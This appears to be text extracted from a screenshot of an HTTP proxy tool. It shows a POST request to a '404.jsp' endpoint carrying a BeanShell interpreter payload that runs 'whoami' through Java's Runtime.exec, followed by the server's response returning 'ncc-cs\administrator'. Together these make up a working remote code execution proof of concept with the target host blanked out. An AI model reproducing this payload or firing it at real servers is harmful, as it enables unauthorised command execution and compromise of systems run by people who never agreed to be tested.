 Pretty Raw Hex \n
1 POST /404.jsp?error=bsh.Interpreter HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
7 Referer: http://
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: JSESSIONID=11986A19C2DA3A5AA2EE9878A1120E5A
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 96
4
5 cmd=org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("whoami").getInputStream())
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=9BD229BD7D4F6D5DF16FCD8BAA442753; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 77
5 Date: Thu, 20 Jul 2023 15:13:46 GMT
6 Connection: close
7 Server: server
8
9 <?xml version='1.0' encoding='UTF-8'?>
<string>
ncc-cs\administrator
10 </string>